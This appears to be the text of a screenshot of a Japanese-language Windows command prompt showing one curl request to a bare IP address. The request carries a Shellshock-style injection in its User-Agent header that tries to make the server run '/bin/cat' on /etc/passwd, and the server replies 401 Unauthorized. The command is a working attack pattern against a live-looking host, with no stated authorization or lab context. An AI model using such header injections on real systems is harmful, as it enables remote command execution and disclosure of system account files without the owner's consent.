 コマンド プロンプト
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:¥Users¥jlliang>curl -A "()  { :;};echo Content-type text/plain;echo:/bin/cat/etc/passwd" http://129.80.19.25
{"code":"401","message":"Unauthorized"}
C:¥Users¥jlliang>